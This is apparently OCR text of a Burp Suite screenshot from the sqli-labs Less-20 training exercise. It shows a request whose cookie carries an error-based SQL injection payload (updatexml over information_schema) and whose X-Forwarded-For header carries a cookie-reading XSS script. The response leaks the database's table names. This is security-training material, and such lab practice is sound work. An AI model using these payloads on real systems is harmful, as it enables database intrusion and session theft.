 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-20/index.php
Cookie: uname=1' or updatexml(1,concat(0x7c,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7c),1)#
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' or
updatexml(1,concat(0x7c,(select
group_concat(table_name) from
information_schema.tables where
table_schema=database()),0x7c),1)# and expires:
Fri 10 Jul 2020 - 07:14:31
Issue with your mysql: XPATH syntax error:
'|emails,referers,uagents,users|'
Done
1,254 bytes | 2,068 millis